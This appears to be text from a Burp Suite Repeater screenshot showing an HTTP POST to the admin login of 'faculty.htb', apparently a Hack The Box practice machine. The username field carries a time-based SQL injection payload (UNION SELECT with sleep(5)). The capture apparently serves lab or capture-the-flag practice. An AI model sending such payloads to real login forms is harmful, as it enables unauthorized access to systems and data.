 1 ×
Send Cancel < > Target: http://faculty.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 121
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/login.php
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 username=admni' union select NULL,NULL,NULL,NULL,sleep(5)--
-&password=scvfbgfhjgjkhgklyu%2Cll.puiol%3Bo0poo0%3Bo.ktrfcvf
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13